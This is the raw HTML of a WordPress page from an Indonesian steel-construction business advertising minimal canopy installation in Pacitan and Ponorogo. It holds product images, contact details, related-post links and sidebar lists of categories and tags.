<p><img class="alignnone size-full wp-image-818" src="https://bajamarga.co.id/wp-content/uploads/2021/12/7df06228-736b-4d2c-bb77-ed46dc1c69f6.jpg" width="500" height="500" alt="Jual Kanopi Minimalis Baja Ringan / Galvalum / Spandek / Alderon Malang -  Kota Malang - SAN - Home Decor | Tokopedia" srcset="https://bajamarga.co.id/wp-content/uploads/2021/12/7df06228-736b-4d2c-bb77-ed46dc1c69f6.jpg 500w, https://bajamarga.co.id/wp-content/uploads/2021/12/7df06228-736b-4d2c-bb77-ed46dc1c69f6-150x150.jpg 150w, https://bajamarga.co.id/wp-content/uploads/2021/12/7df06228-736b-4d2c-bb77-ed46dc1c69f6-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p><img class="alignnone size-full wp-image-815" src="https://bajamarga.co.id/wp-content/uploads/2021/12/500.jpg" alt="5 Desain Kanopi Minimalis Untuk Teras Rumah Anda - Portal Properti no. 1 Indonesia" width="750" height="500" srcset="https://bajamarga.co.id/wp-content/uploads/2021/12/500.jpg 750w, https://bajamarga.co.id/wp-content/uploads/2021/12/500-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<p>Langsung saja hubungi kami</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://bajamarga.co.id/kanopi-baja-ringan-pacitan/" target="_self" class="u68bd3d6b53fea8258ff60e6fdc05e8c4"><!-- INLINE RELATED POSTS 1/1 //--><style> .u68bd3d6b53fea8258ff60e6fdc05e8c4 , .u68bd3d6b53fea8258ff60e6fdc05e8c4 .postImageUrl , .u68bd3d6b53fea8258ff60e6fdc05e8c4 .centered-text-area { min-height: 80px; position: relative; } .u68bd3d6b53fea8258ff60e6fdc05e8c4 , .u68bd3d6b53fea8258ff60e6fdc05e8c4:hover , .u68bd3d6b53fea8258ff60e6fdc05e8c4:visited , .u68bd3d6b53fea8258ff60e6fdc05e8c4:active { border:0!important; } .u68bd3d6b53fea8258ff60e6fdc05e8c4 .clearfix:after { content: ""; display: table; clear: both; } .u68bd3d6b53fea8258ff60e6fdc05e8c4 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #9B59B6; } .u68bd3d6b53fea8258ff60e6fdc05e8c4:active , .u68bd3d6b53fea8258ff60e6fdc05e8c4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u68bd3d6b53fea8258ff60e6fdc05e8c4 .centered-text-area { width: 100%; position: relative; } .u68bd3d6b53fea8258ff60e6fdc05e8c4 .ctaText { border-bottom: 0 solid #fff; color: #eaeaea; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u68bd3d6b53fea8258ff60e6fdc05e8c4 .postTitle { color: #eaeaea; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u68bd3d6b53fea8258ff60e6fdc05e8c4 .ctaButton { background-color: #8E44AD!important; color: #eaeaea; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://bajamarga.co.id/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u68bd3d6b53fea8258ff60e6fdc05e8c4:hover .ctaButton { background-color: #E67E22!important; } .u68bd3d6b53fea8258ff60e6fdc05e8c4 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u68bd3d6b53fea8258ff60e6fdc05e8c4 .u68bd3d6b53fea8258ff60e6fdc05e8c4-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u68bd3d6b53fea8258ff60e6fdc05e8c4:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u68bd3d6b53fea8258ff60e6fdc05e8c4-content"><span class="ctaText">Rekomendasi Untuk Anda :</span>&nbsp; <span class="postTitle">Kanopi Baja Ringan Pacitan</span></div></div></div><div class="ctaButton"></div></a></div><p><strong>Baja Marga Wonogiri</strong><br />
Jl. Ngadirojo – Wonogiri KM. 10 Area Peswahan, Ngadirojo kidul<br />
Kecamatan Ngadirojo, Kabupaten Wonogiri, Jawa tengah 57681</p>
<p><strong>Klik HP/WA</strong> : <a href="https://api.whatsapp.com/send?phone=+6282240016378&amp;text=Halo!!!%20dengan%20Baja%20Marga%20Steel%20mau%20tanya.....">082240016378</a> // <a href="https://api.whatsapp.com/send?phone=+6285222140109&amp;text=Halo!!!%20dengan%20Baja%20Marga%20Wonogiri%20mau%20tanya.....">085222140109</a></p>
<p><strong> </strong></p>
<div class="crp_related  "><h3>Related Posts:</h3><ul><li><a href="https://bajamarga.co.id/kanopi-wonogiri-per-meter/"     class="crp_link post-1112"><figure><img  width="150" height="150"  src="https://bajamarga.co.id/wp-content/uploads/2024/05/Harga-Kanopi-Solo-Kanopi-Kanopi-Baja-Ringan-4-150x150.jpg" class="crp_thumb crp_featured" alt="Kanopi Wonogiri Per Meter" title="Kanopi Wonogiri Per Meter" /></figure><span class="crp_title">Kanopi Wonogiri Per Meter</span></a></li><li><a href="https://bajamarga.co.id/kanopi-minimalis-solo-sukoharjo-karanganyar/"     class="crp_link post-953"><figure><img  width="150" height="150"  src="https://bajamarga.co.id/wp-content/uploads/2023/04/Kanopi-Minimalis-Galvalum-150x150.jpg" class="crp_thumb crp_featured" alt="Kanopi Minimalis Solo Sukoharjo Karanganyar" title="Kanopi Minimalis Solo Sukoharjo Karanganyar" /></figure><span class="crp_title">Kanopi Minimalis Solo Sukoharjo Karanganyar</span></a></li><li><a href="https://bajamarga.co.id/kanopi-baja-ringan-pacitan/"     class="crp_link post-1165"><figure><img  width="150" height="150"  src="https://bajamarga.co.id/wp-content/uploads/2024/06/S837b158c6a0a44beaf0065c86b3f2be6T.jpg_720x720q80-150x150.jpg" class="crp_thumb crp_featured" alt="Kanopi Baja Ringan Pacitan" title="Kanopi Baja Ringan Pacitan" /></figure><span class="crp_title">Kanopi Baja Ringan Pacitan</span></a></li><li><a href="https://bajamarga.co.id/jasa-pasang-kanopi-kaca-solo-per-meter/"     class="crp_link post-1185"><figure><img  width="150" height="150"  src="https://bajamarga.co.id/wp-content/uploads/2024/07/kanopi-kaca-minimalis-150x150.jpg" class="crp_thumb crp_featured" alt="Jasa Pasang Kanopi Kaca Solo Per Meter" title="Jasa Pasang Kanopi Kaca Solo Per Meter" /></figure><span class="crp_title">Jasa Pasang Kanopi Kaca Solo Per Meter</span></a></li><li><a href="https://bajamarga.co.id/kanopi-balkon-minimalis-wonogiri-solo/"     class="crp_link post-944"><figure><img  width="150" height="150"  src="https://bajamarga.co.id/wp-content/uploads/2023/03/Kanopi-Balkon-Dengan-Atap-766x1024-150x150.jpeg" class="crp_thumb crp_featured" alt="Kanopi Balkon Minimalis Wonogiri Solo" title="Kanopi Balkon Minimalis Wonogiri Solo" /></figure><span class="crp_title">Kanopi Balkon Minimalis Wonogiri Solo</span></a></li><li><a href="https://bajamarga.co.id/kanopi-kaca-wonogiri-per-meter/"     class="crp_link post-1215"><figure><img  width="150" height="150"  src="https://bajamarga.co.id/wp-content/uploads/2024/07/kanopi-kaca-minimalis-150x150.jpg" class="crp_thumb crp_featured" alt="Kanopi Kaca Wonogiri Per Meter" title="Kanopi Kaca Wonogiri Per Meter" /></figure><span class="crp_title">Kanopi Kaca Wonogiri Per Meter</span></a></li></ul><div class="crp_clear"></div></div>		</div>

				<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://bajamarga.co.id/category/kanopi/kanopi-minimalis/" rel="category tag">Kanopi Minimalis</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://bajamarga.co.id/tag/kanopi-minimalis/" rel="tag">kanopi minimalis</a>, <a href="https://bajamarga.co.id/tag/kanopi-minimalis-pacitan/" rel="tag">Kanopi Minimalis Pacitan</a>, <a href="https://bajamarga.co.id/tag/kanopi-minimalis-ponorogo/" rel="tag">Kanopi Minimalis Ponorogo</a>, <a href="https://bajamarga.co.id/tag/kanopi-minimalis-trenggalek/" rel="tag">Kanopi Minimalis Trenggalek</a>, <a href="https://bajamarga.co.id/tag/kanopi-pacitan/" rel="tag">Kanopi Pacitan</a>, <a href="https://bajamarga.co.id/tag/kanopi-ponorogo/" rel="tag">Kanopi Ponorogo</a></span> 		<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://bajamarga.co.id/jasa-pasang-kanopi-minimalis-solo-raya/" rel="prev">Jasa Pasang Kanopi Minimalis Solo Raya</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://bajamarga.co.id/jasa-pasang-kanopi-minimalis-semin-bantul/" rel="next">Jasa Pasang Kanopi Minimalis Semin Bantul</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jasa-pasang-kanopi-minimalis-pacitan-ponorogo/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://bajamarga.co.id/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='817' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9fba0136ba" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="48"/></p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://bajamarga.co.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search"></form>
</aside>		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
											<li>
					<a href="https://bajamarga.co.id/pagar-rumah-minimalis-wonogiri-solo/">Pagar Rumah Minimalis Wonogiri Solo</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/kanopi-kaca-wonogiri-per-meter/">Kanopi Kaca Wonogiri Per Meter</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/ganti-atap-baja-ringan-karanganyar/">Ganti Atap Baja Ringan Karanganyar</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/ganti-atap-baja-ringan-sukoharjo/">Ganti Atap Baja Ringan Sukoharjo</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/pasang-plafon-gypsum-solo-surakarta/">Pasang Plafon Gypsum Solo Surakarta</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
				<li><a href='https://bajamarga.co.id/2025/10/'>October 2025</a></li>
	<li><a href='https://bajamarga.co.id/2025/07/'>July 2025</a></li>
	<li><a href='https://bajamarga.co.id/2024/10/'>October 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/09/'>September 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/08/'>August 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/07/'>July 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/06/'>June 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/05/'>May 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/04/'>April 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/03/'>March 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/02/'>February 2024</a></li>
	<li><a href='https://bajamarga.co.id/2023/08/'>August 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/07/'>July 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/06/'>June 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/05/'>May 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/04/'>April 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/03/'>March 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/02/'>February 2023</a></li>
	<li><a href='https://bajamarga.co.id/2022/11/'>November 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/07/'>July 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/06/'>June 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/04/'>April 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/03/'>March 2022</a></li>
	<li><a href='https://bajamarga.co.id/2021/12/'>December 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/11/'>November 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/09/'>September 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/08/'>August 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/04/'>April 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/03/'>March 2021</a></li>
	<li><a href='https://bajamarga.co.id/2020/09/'>September 2020</a></li>
	<li><a href='https://bajamarga.co.id/2020/05/'>May 2020</a></li>
	<li><a href='https://bajamarga.co.id/2020/04/'>April 2020</a></li>
	<li><a href='https://bajamarga.co.id/2020/01/'>January 2020</a></li>
	<li><a href='https://bajamarga.co.id/2019/12/'>December 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/11/'>November 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/10/'>October 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/09/'>September 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/08/'>August 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/07/'>July 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/06/'>June 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/05/'>May 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/03/'>March 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/02/'>February 2019</a></li>
		</ul>
			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
				<li class="cat-item cat-item-84"><a href="https://bajamarga.co.id/category/harga-atap/atap-spandek-galvalum/">Atap Spandek Galvalum</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bajamarga.co.id/category/bajaringan/">Baja Ringan</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://bajamarga.co.id/category/harga-besi-hollow/besi-hollow-hitam/">Besi Hollow Hitam</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://bajamarga.co.id/category/besi-siku/">Besi Siku</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://bajamarga.co.id/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://bajamarga.co.id/category/furniture-hpl/">FURNITURE HPL</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://bajamarga.co.id/category/harga-atap/">Harga Atap</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://bajamarga.co.id/category/harga-besi-beton/">Harga Besi Beton</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bajamarga.co.id/category/harga-besi-hollow/harga-besi-hollow-galvanis/">Harga Besi Hollow Galvanis</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://bajamarga.co.id/category/harga-bondek-floordeck/">Harga Bondek Floordeck</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://bajamarga.co.id/category/harga-kanopi-kaca/">Harga Kanopi Kaca</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bajamarga.co.id/category/bajaringan/harga-profil-c-baja-ringan/">Harga Profil C baja Ringan</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://bajamarga.co.id/category/hollow-gypsum/">Hollow Gypsum</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bajamarga.co.id/category/jasa/">Jasa</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://bajamarga.co.id/category/jasa/jasa-cat-ulang/">Jasa Cat Ulang</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://bajamarga.co.id/category/jasa-ganti-atap-kanopi/">Jasa Ganti atap Kanopi</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://bajamarga.co.id/category/bajaringan/jasa-rangka-baja-ringan/">Jasa Rangka Baja Ringan</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://bajamarga.co.id/category/jasa/jasa-renovasi-rumah/">Jasa Renovasi Rumah</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://bajamarga.co.id/category/jasa-renovasi-rumah-2/">Jasa Renovasi Rumah</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://bajamarga.co.id/category/jendela-aluminium/">Jendela Aluminium</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://bajamarga.co.id/category/kusen-aluminium/jendela-aluminium-kusen-aluminium/">Jendela Aluminium</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bajamarga.co.id/category/kanopi/">Kanopi</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://bajamarga.co.id/category/bajaringan/kanopi-baja-ringan/">Kanopi Baja Ringan</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://bajamarga.co.id/category/kanopi/kanopi-minimalis/">Kanopi Minimalis</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://bajamarga.co.id/category/kanopi-minimalis-2/">Kanopi Minimalis</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://bajamarga.co.id/category/kusen-aluminium/">Kusen Aluminium</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://bajamarga.co.id/category/pagar-besi/">Pagar Besi</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://bajamarga.co.id/category/pagar-stainless/pagar-dorong-stainless/">Pagar Dorong Stainless</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://bajamarga.co.id/category/pagar-besi/pagar-minimalis/">Pagar Minimalis</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://bajamarga.co.id/category/pagar-stainless/">Pagar Stainless</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://bajamarga.co.id/category/furniture-hpl/panel-dinding-wpc/">Panel Dinding WPC</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://bajamarga.co.id/category/plafon/partisi/">Partisi</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://bajamarga.co.id/category/kusen-aluminium/pintu-aluminium/">Pintu Aluminium</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://bajamarga.co.id/category/pintu-folding-gate/">Pintu Folding Gate</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://bajamarga.co.id/category/pintu-kaca/">Pintu Kaca</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://bajamarga.co.id/category/pagar-stainless/pintu-lipat-stainless/">Pintu Lipat Stainless</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://bajamarga.co.id/category/pintu-pagar-dorong/">Pintu Pagar Dorong</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://bajamarga.co.id/category/pintu-pagar-lipat/">Pintu Pagar Lipat</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://bajamarga.co.id/category/pintu-rolling-door-aluminium/">Pintu Rolling Door Aluminium</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bajamarga.co.id/category/plafon/">Plafon</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://bajamarga.co.id/category/plafon/plafon-akustik/">Plafon Akustik</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://bajamarga.co.id/category/plafon/plafon-gypsum/">Plafon Gypsum</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://bajamarga.co.id/category/plafon/plafon-pvc/">Plafon PVC</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://bajamarga.co.id/category/railing-balkon-stainless/">Railing Balkon Stainless</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://bajamarga.co.id/category/railing-tangga-balkon-minimalis/">Railing Tangga Balkon Minimalis</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://bajamarga.co.id/category/railing-tangga-stainless/">Railing Tangga Stainless</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://bajamarga.co.id/category/solo/">Solo</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://bajamarga.co.id/category/teralis-jendela-minimalis/">Teralis Jendela Minimalis</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bajamarga.co.id/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://bajamarga.co.id/category/wall-moulding-gypsum/">Wall Moulding Gypsum</a>
</li>
		</ul>
			</aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://bajamarga.co.id/tag/harga-atap-galvalum-wonogiri/" class="tag-cloud-link tag-link-83 tag-link-position-1" style="font-size: 8pt;" aria-label="Harga Atap Galvalum Wonogiri (2 items)">Harga Atap Galvalum Wonogiri</a>
<a href="https://bajamarga.co.id/tag/harga-besi-hollow-galvanis/" class="tag-cloud-link tag-link-162 tag-link-position-2" style="font-size: 13.5pt;" aria-label="Harga besi Hollow Galvanis (4 items)">Harga besi Hollow Galvanis</a>
<a href="https://bajamarga.co.id/tag/harga-besi-hollow-hitam/" class="tag-cloud-link tag-link-161 tag-link-position-3" style="font-size: 11pt;" aria-label="Harga Besi Hollow Hitam (3 items)">Harga Besi Hollow Hitam</a>
<a href="https://bajamarga.co.id/tag/harga-besi-hollow-murah/" class="tag-cloud-link tag-link-163 tag-link-position-4" style="font-size: 11pt;" aria-label="Harga Besi Hollow Murah (3 items)">Harga Besi Hollow Murah</a>
<a href="https://bajamarga.co.id/tag/harga-kanal-c-kencana/" class="tag-cloud-link tag-link-85 tag-link-position-5" style="font-size: 8pt;" aria-label="Harga Kanal C Kencana (2 items)">Harga Kanal C Kencana</a>
<a href="https://bajamarga.co.id/tag/harga-kanopi/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 13.5pt;" aria-label="harga kanopi (4 items)">harga kanopi</a>
<a href="https://bajamarga.co.id/tag/harga-kanopi-solo/" class="tag-cloud-link tag-link-67 tag-link-position-7" style="font-size: 17.25pt;" aria-label="Harga kanopi solo (6 items)">Harga kanopi solo</a>
<a href="https://bajamarga.co.id/tag/harga-pasang/" class="tag-cloud-link tag-link-9 tag-link-position-8" style="font-size: 11pt;" aria-label="Harga Pasang (3 items)">Harga Pasang</a>
<a href="https://bajamarga.co.id/tag/harga-pasang-plafon/" class="tag-cloud-link tag-link-10 tag-link-position-9" style="font-size: 13.5pt;" aria-label="Harga Pasang Plafon (4 items)">Harga Pasang Plafon</a>
<a href="https://bajamarga.co.id/tag/harga-plafon-pvc/" class="tag-cloud-link tag-link-128 tag-link-position-10" style="font-size: 13.5pt;" aria-label="Harga Plafon PVC (4 items)">Harga Plafon PVC</a>
<a href="https://bajamarga.co.id/tag/harga-plafon-pvc-solo/" class="tag-cloud-link tag-link-135 tag-link-position-11" style="font-size: 11pt;" aria-label="Harga Plafon PVC Solo (3 items)">Harga Plafon PVC Solo</a>
<a href="https://bajamarga.co.id/tag/hollow-galvanis/" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 8pt;" aria-label="hollow galvanis (2 items)">hollow galvanis</a>
<a href="https://bajamarga.co.id/tag/hollow-plafon/" class="tag-cloud-link tag-link-45 tag-link-position-13" style="font-size: 8pt;" aria-label="hollow plafon (2 items)">hollow plafon</a>
<a href="https://bajamarga.co.id/tag/jasa-kanopi-karanganyar/" class="tag-cloud-link tag-link-462 tag-link-position-14" style="font-size: 11pt;" aria-label="Jasa Kanopi Karanganyar (3 items)">Jasa Kanopi Karanganyar</a>
<a href="https://bajamarga.co.id/tag/jasa-kanopi-wonogiri/" class="tag-cloud-link tag-link-335 tag-link-position-15" style="font-size: 11pt;" aria-label="Jasa Kanopi Wonogiri (3 items)">Jasa Kanopi Wonogiri</a>
<a href="https://bajamarga.co.id/tag/jasa-pasang-plafon-pvc-solo/" class="tag-cloud-link tag-link-148 tag-link-position-16" style="font-size: 11pt;" aria-label="Jasa Pasang Plafon PVC Solo (3 items)">Jasa Pasang Plafon PVC Solo</a>
<a href="https://bajamarga.co.id/tag/jual-hollow-gypsum-wonogiri/" class="tag-cloud-link tag-link-41 tag-link-position-17" style="font-size: 8pt;" aria-label="jual hollow gypsum wonogiri (2 items)">jual hollow gypsum wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan/" class="tag-cloud-link tag-link-23 tag-link-position-18" style="font-size: 8pt;" aria-label="kanopi baja ringan (2 items)">kanopi baja ringan</a>
<a href="https://bajamarga.co.id/tag/kanopi-bajaringan/" class="tag-cloud-link tag-link-17 tag-link-position-19" style="font-size: 13.5pt;" aria-label="kanopi bajaringan (4 items)">kanopi bajaringan</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-karanganyar/" class="tag-cloud-link tag-link-233 tag-link-position-20" style="font-size: 13.5pt;" aria-label="Kanopi baja Ringan karanganyar (4 items)">Kanopi baja Ringan karanganyar</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-murah/" class="tag-cloud-link tag-link-18 tag-link-position-21" style="font-size: 13.5pt;" aria-label="kanopi baja ringan murah (4 items)">kanopi baja ringan murah</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-ngawi/" class="tag-cloud-link tag-link-95 tag-link-position-22" style="font-size: 8pt;" aria-label="Kanopi baja ringan Ngawi (2 items)">Kanopi baja ringan Ngawi</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-ponorogo/" class="tag-cloud-link tag-link-123 tag-link-position-23" style="font-size: 11pt;" aria-label="Kanopi Baja Ringan Ponorogo (3 items)">Kanopi Baja Ringan Ponorogo</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-solo/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 15.5pt;" aria-label="Kanopi baja ringan solo (5 items)">Kanopi baja ringan solo</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-sukoharjo/" class="tag-cloud-link tag-link-118 tag-link-position-25" style="font-size: 11pt;" aria-label="Kanopi Baja Ringan Sukoharjo (3 items)">Kanopi Baja Ringan Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-wonogiri/" class="tag-cloud-link tag-link-19 tag-link-position-26" style="font-size: 17.25pt;" aria-label="kanopi baja ringan wonogiri (6 items)">kanopi baja ringan wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-karanganyar/" class="tag-cloud-link tag-link-113 tag-link-position-27" style="font-size: 13.5pt;" aria-label="Kanopi Karanganyar (4 items)">Kanopi Karanganyar</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-karanganyar/" class="tag-cloud-link tag-link-232 tag-link-position-28" style="font-size: 11pt;" aria-label="Kanopi Minimalis Karanganyar (3 items)">Kanopi Minimalis Karanganyar</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-ponorogo/" class="tag-cloud-link tag-link-116 tag-link-position-29" style="font-size: 13.5pt;" aria-label="Kanopi Minimalis Ponorogo (4 items)">Kanopi Minimalis Ponorogo</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-solo/" class="tag-cloud-link tag-link-20 tag-link-position-30" style="font-size: 18.5pt;" aria-label="kanopi minimalis solo (7 items)">kanopi minimalis solo</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-sukoharjo/" class="tag-cloud-link tag-link-114 tag-link-position-31" style="font-size: 15.5pt;" aria-label="Kanopi Minimalis Sukoharjo (5 items)">Kanopi Minimalis Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-wonogiri/" class="tag-cloud-link tag-link-46 tag-link-position-32" style="font-size: 17.25pt;" aria-label="kanopi minimalis wonogiri (6 items)">kanopi minimalis wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-pacitan/" class="tag-cloud-link tag-link-109 tag-link-position-33" style="font-size: 17.25pt;" aria-label="Kanopi Pacitan (6 items)">Kanopi Pacitan</a>
<a href="https://bajamarga.co.id/tag/kanopi-ponorogo/" class="tag-cloud-link tag-link-115 tag-link-position-34" style="font-size: 13.5pt;" aria-label="Kanopi Ponorogo (4 items)">Kanopi Ponorogo</a>
<a href="https://bajamarga.co.id/tag/kanopi-sukoharjo/" class="tag-cloud-link tag-link-112 tag-link-position-35" style="font-size: 15.5pt;" aria-label="Kanopi Sukoharjo (5 items)">Kanopi Sukoharjo</a>
